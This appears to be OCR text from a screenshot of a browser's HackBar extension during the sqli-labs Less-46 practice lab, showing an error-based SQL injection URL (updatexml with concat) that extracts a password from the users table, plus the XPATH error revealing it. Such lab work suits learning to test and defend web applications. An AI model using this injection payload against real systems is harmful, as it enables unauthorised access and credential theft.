 Welcome Dhakkan
XPATH syntax error: 'I-kill-you'
看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
n Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.9/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(1,(select password from users limit
1,1)),1)
Post data Referer User Agent Cookies Clear All